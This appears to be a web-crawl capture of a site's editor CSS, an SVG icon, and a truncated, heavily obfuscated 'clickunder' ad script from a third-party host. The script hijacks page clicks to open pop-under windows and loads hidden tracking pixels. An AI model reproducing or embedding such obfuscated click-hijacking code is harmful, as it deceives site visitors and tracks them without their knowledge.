Emoji',NotoColorEmoji,'Segoe UI Symbol','Android Emoji',EmojiSymbols}.bb-sel{float:left;padding:2px 2px 0}.bb-sel select{font-size:11px}.bb-sep{display:none}#b_font select,#b_size select{padding:0}#b_b:before{content:"\f032"}#b_i:before{content:"\f033"}#b_u:before{content:"\f0cd"}#b_s:before{content:"\f0cc"}#b_img:before{content:"\f03e"}#b_up:before{content:"\e930"}#b_emo:before{content:"\f118"}#b_url:before{content:"\f0c1"}#b_leech:before{content:"\e98d"}#b_mail:before{content:"\f003"}#b_video:before{content:"\e913"}#b_audio:before{content:"\e911"}#b_hide:before{content:"\e9d1"}#b_quote:before{content:"\e977"}#b_code:before{content:"\f121"}#b_left:before{content:"\f036"}#b_center:before{content:"\f037"}#b_right:before{content:"\f038"}#b_color:before{content:"\e601"}#b_spoiler:before{content:"\e600"}#b_fla:before{content:"\ea8d"}#b_yt:before{content:"\f166"}#b_tf:before,#b_tnl:before{content:"\ea61"}#b_list:before{content:"\f0ca"}#b_ol:before{content:"\f0cb"}#b_br:before{content:"\ea68"}#b_pl:before{content:"\ea72"}#b_size:before{content:"\f034"}#b_font:before{content:"\f031"}#b_header:before{content:"\f1dc"}#b_sub:before{content:"\f12c"}#b_sup:before{content:"\f12b"}#b_justify:before{content:"\f039"}.c-capcha:after,.dle-captcha:after{content:"";clear:both}.bb-pane h1,.bb-pane h2,.bb-pane h3,.bb-pane h4,.bb-pane h5,.bb-pane h6{margin-top:5px;margin-bottom:5px}.bb-pane h1{font-size:36px}.bb-pane h2{font-size:30px}.bb-pane h3{font-size:24px}.bb-pane h4{font-size:18px}.bb-pane h5{font-size:14px}.bb-pane h6{font-size:12px}.bb-pane-dropdown{position:absolute;top:100%;left:0;z-index:1000;display:none;min-width:180px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:11px;border:1px solid #e6e6e6;border-color:rgba(0,0,0,.1);border-radius:8px;background:#fff;background-clip:padding-box;-webkit-box-shadow:0 1px 2px #dadada;box-shadow:0 1px 2px #dadada}.c-capcha,.c-capcha img,.dle-captcha,.dle-captcha img,.qq-uploader{position:relative}.bb-pane-dropdown>li>a{display:block;padding:3px 10px;clear:both;font-weight:400;line-height:1.42857;color:#353535;white-space:nowrap}.bb-pane-dropdown>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.bb-pane-dropdown .color-palette div .color-btn{width:17px;height:17px;padding:0;margin:0;border:1px solid #fff;cursor:pointer}.bb-pane-dropdown .color-palette{padding:0 5px}.bb-editor textarea{margin-top:0;border-radius:0 0 4px 4px;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.quick-edit-text{padding:.4em}.quick-edit-textarea{height:210px;padding:2px;border:1px solid #d7d7d7;width:100%;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}input[type=text],input[type=password],input[type=file],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],select,textarea{display:inline-block;width:300px;height:40px;line-height:22px;padding:8px 15px;vertical-align:middle;border-radius:4px;background:#fbfbfb;border:1px solid #dcdcdc;-webkit-transition:border .2s linear 0s;transition:border .2s linear 0s;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.06);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}textarea{margin:0;overflow:auto;vertical-align:top;resize:vertical}.bbcodes,.btn,.emoji{vertical-align:middle}.uneditable-input:focus,input[type=text]:focus,input[type=password]:focus,input[type=file]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,select:focus,textarea:focus{background-color:#fff}input[type=radio],input[type=checkbox]{line-height:normal;margin:-2px 6px 0 0;vertical-align:middle}input[type=file],input[type=radio],input[type=checkbox],input[type=image],input[type=submit],input[type=reset],input[type=button]{width:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}select[multiple],select[size],textarea{height:auto}:-moz-placeholder,::-moz-placeholder,::-webkit-input-placeholder{opacity:.6}input:focus{outline:0}input[type=file],input[type=image]{padding:0;border-width:0;background:0 0;box-shadow:none;-webkit-box-shadow:none}.bb-editor textarea,.quick-edit-text,.timezoneselect,.ui-dialog textarea,.wide,select#category{width:100%!important}#searchinput,#searchuser{width:100%!important;margin-bottom:10px}table.xfields,table.xfields input{width:100%}table.xfields tr>td:first-child{padding-right:10px}.form_submit .c-capcha{float:right}.c-capcha:after{display:block}.c-capcha>a{float:left;margin-right:5px}.c-capcha img{display:block;width:100px;height:36px;border-radius:20px;z-index:1;padding:1px;background:#fff;border:1px solid #dcdcdc;-webkit-transition:all ease .2s;transition:all ease .2s}.c-capcha:hover img{box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 6px 20px 0 rgba(0,0,0,.2);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3);border-color:#1a1a1a}.c-capcha>input{float:left;width:150px;text-align:center}.dle-captcha:after{display:block}.dle-captcha>a{float:left;margin-right:5px}.dle-captcha img{display:block;width:130px;height:46px;-webkit-transition:all ease .2s;transition:all ease .2s}.bbcodes,.btn,.qq-upload-button{display:inline-block;cursor:pointer}.dle-captcha>input{float:left;width:130px}.bbcodes,.btn{border:0;height:40px;border-radius:20px;line-height:21px;outline:0;color:#fff!important;padding:9px 22px;font-weight:700;text-transform:uppercase;text-decoration:none!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.14);-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.14);background-color:#95c00e;background-image:-webkit-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-moz-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:-o-linear-gradient(top,#a2cb33 0,#9bc520 100%);background-image:linear-gradient(top,#a2cb33 0,#9bc520 100%);-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.ui-button{padding:4px 12px;height:30px;font-size:11px;margin:2px}.bbcodes:hover,.btn:hover,.ui-button:hover{background-color:#a8cd3e;background-image:-webkit-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-moz-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:-o-linear-gradient(top,#abd047 0,#a4ca35 100%);background-image:linear-gradient(top,#abd047 0,#a4ca35 100%)}.bbcodes:active,.btn:active,.ui-button:active{background:#a4ca35;box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14);-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.14)}.btn>.icon{fill:#fff}.xfields textarea,.xprofile textarea{width:100%;height:186px;margin-top:5px}.xfieldsnote{color:#838383;font-size:.9em}.xfields_table td{vertical-align:top}.xfieldsrow{padding-top:5px;clear:both}.xfieldscolleft{float:left;width:30%}.xfieldscolright{float:left;width:70%}.file-box{width:95%;max-width:437px;border:1px solid #B3B3B3;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F5F5F5;padding:10px;margin-top:10px}.xfieldimagegallery,.xfieldimagegallery li{list-style:none;margin:0;padding:0}.xfieldimagegallery{clear:both}.xfieldimagegallery li img{float:left;margin-right:5px;border:5px solid #fff;width:100px;height:100px;transition:box-shadow .5s ease}.xfieldimagegallery li img:hover{box-shadow:0 0 7px rgba(0,0,0,.4)}.qq-uploader{width:100%}.qq-upload-button{margin-top:5px;margin-bottom:5px}.qq-upload-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;max-width:437px;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-8px;font-size:16px}.qq-upload-drop-area-active{background:#FF7171}.uploadedfile{display:inline-block;width:115px;height:160px;margin:10px 5px 5px;border:1px solid #B3B3B3;box-shadow:0 1px 4px rgba(0,0,0,.3);-moz-box-shadow:0 1px 4px rgba(0,0,0,.3);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3);text-align:center;background:#fff}.uploadedfile .uploadimage{margin-top:5px;width:115px;height:90px;display:flex;align-items:center;justify-content:center;cursor:move;cursor:-webkit-grabbing}.sortable-ghost{opacity:.4}.uploadedfile .info{text-align:left;white-space:nowrap;margin:0 5px;overflow:hidden}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.progress{overflow:hidden;margin-top:10px;margin-bottom:10px;height:10px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;background:#eee;-webkit-box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset;box-shadow:0 1px 0 #fff,0 0 0 1px rgba(0,0,0,.1) inset,0 1px 4px rgba(0,0,0,.2) inset}.progress .progress-bar{float:left;width:0;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-transition:width .6s ease;transition:width .6s ease;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;-webkit-box-shadow:none;box-shadow:none;height:8px}.progress-bar span{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);border:0}.progress-blue{background-image:-webkit-gradient(linear,left 0,left 100%,from(#9bcff5),to(#6db9f0));background-image:-webkit-linear-gradient(top,#9bcff5,0,#6db9f0,100%);background-image:-moz-linear-gradient(top,#9bcff5 0,#6db9f0 100%);background-image:linear-gradient(to bottom,#9bcff5 0,#6db9f0 100%);background-repeat:repeat-x;border:1px solid #55aeee}.emoji{border:none;width:22px;height:22px}.emoji_box{width:100%;max-width:390px}.emoji_category{padding:7px;clear:both}.emoji_list{margin-top:5px;margin-bottom:5px;width:100%;font-size:2em}.emoji_symbol{float:left;margin-bottom:10px;width:12.5%;text-align:center}.emoji_symbol a,.emoji_symbol a:hover{cursor:pointer;text-decoration:none}.native-emoji{font-size:1.3em}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.zharar.com/image/faqd.svg
body_size: 3157
content:
<svg id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><g><path clip-rule="evenodd" d="m62.752 88.704v35.259 168.188c0 9.467 7.738 17.204 17.178 17.204h272.858l69.447 52.463 34.724 26.217v-78.681h27.836c9.439 0 17.206-7.738 17.206-17.204v-203.446c0-9.467-7.738-17.204-17.206-17.204h-404.866c-9.439 0-17.177 7.738-17.177 17.204z" fill="#dfedff" fill-rule="evenodd"/></g><g><path clip-rule="evenodd" d="m10 141.139v203.476c0 9.467 7.738 17.204 17.206 17.204h27.836v78.681l104.143-78.681h263.05l-69.447-52.463h-272.859c-9.439 0-17.178-7.738-17.178-17.204v-168.189h-35.545c-9.468 0-17.206 7.738-17.206 17.176z" fill="#a0c8ff" fill-rule="evenodd"/></g><g><path d="m484.794 61.5h-404.864c-14.986 0-27.178 12.204-27.178 27.204v25.259h-25.546c-15.002 0-27.206 12.191-27.206 27.177v203.476c0 15 12.204 27.204 27.206 27.204h17.836v68.68c0 3.794 2.147 7.262 5.544 8.952 1.411.702 2.937 1.048 4.455 1.048 2.137 0 4.26-.685 6.029-2.021l101.467-76.659h256.357l32.037 24.197c1.77 1.337 3.892 2.021 6.028 2.021 1.519 0 3.045-.346 4.456-1.048 3.396-1.691 5.543-5.158 5.543-8.952v-68.681h17.836c15.001 0 27.206-12.204 27.206-27.205v-203.448c0-15-12.205-27.204-27.206-27.204zm7.206 230.651c0 3.905-3.3 7.205-7.206 7.205h-27.836c-5.522 0-10 4.478-10 10v58.596l-88.144-66.575c-1.736-1.312-3.853-2.021-6.027-2.021h-114.007c-5.522 0-10 4.478-10 10s4.478 10 10 10h110.654l42.98 32.463h-233.23c-2.176 0-4.292.71-6.028 2.021l-88.114 66.571v-58.593c0-5.522-4.478-10-10-10h-27.836c-3.974 0-7.206-3.231-7.206-7.204v-203.474c0-3.891 3.3-7.177 7.206-7.177h25.546v158.188c0 15.001 12.191 27.205 27.178 27.205h69.051c5.522 0 10-4.478 10-10s-4.478-10-10-10h-69.051c-3.891 0-7.178-3.3-7.178-7.205v-203.447c0-3.905 3.287-7.204 7.178-7.204h404.864c3.974 0 7.206 3.231 7.206 7.204z"/><path d="m297.654 201.855c-.094-.25-.197-.495-.31-.736l-30.896-73.275c-.069-.164-.138-.307-.207-.433-1.018-2.126-2.778-3.907-5.121-4.896-5.084-2.146-10.953.237-13.101 5.327l-31.039 73.571c-.017.041-.034.081-.052.122l-17.183 40.728c-2.146 5.088.238 10.953 5.327 13.101 1.269.535 2.586.789 3.883.789 3.899 0 7.606-2.297 9.218-6.116l14.628-34.672h48.843l14.618 34.67c1.611 3.821 5.318 6.118 9.219 6.118 1.296 0 2.612-.254 3.881-.788 5.09-2.146 7.476-8.011 5.33-13.1zm-56.414-6.49 15.991-37.903 15.981 37.903z"/><path d="m435.523 222.986c7.832-11.435 12.503-25.727 12.503-41.226 0-37.384-27.14-67.797-60.499-67.797-33.375 0-60.527 30.413-60.527 67.797 0 37.401 27.152 67.829 60.527 67.829 12.734 0 24.554-4.444 34.312-12.007l18.784 18.642c1.95 1.936 4.497 2.902 7.044 2.902 2.571 0 5.143-.986 7.098-2.956 3.891-3.92 3.866-10.251-.054-14.142zm-14.494-14.385-17.39-17.259c-3.92-3.89-10.251-3.867-14.142.054-3.891 3.92-3.866 10.251.054 14.142l17.943 17.809c-5.898 3.965-12.71 6.243-19.968 6.243-22.347 0-40.527-21.456-40.527-47.829 0-26.355 18.181-47.797 40.527-47.797 22.331 0 40.499 21.441 40.499 47.797.001 9.94-2.582 19.182-6.996 26.84z"/><path d="m194.838 184.136c0-5.522-4.478-10-10-10h-54.148v-32.406h54.147c5.522 0 10-4.478 10-10s-4.478-10-10-10h-64.147c-5.522 0-10 4.478-10 10v117.397c0 5.522 4.478 10 10 10s10-4.478 10-10v-54.991h54.147c5.523 0 10.001-4.478 10.001-10z"/><path d="m193.88 299.356c-5.522 0-10 4.478-10 10s4.478 10 10 10h.028c5.522 0 9.985-4.478 9.985-10s-4.491-10-10.013-10z"/></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/1hjo18mf0m/?bid=&sid=62693&rand=0.5434393753497679
body_size: 23643
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','62693_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=62693_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let 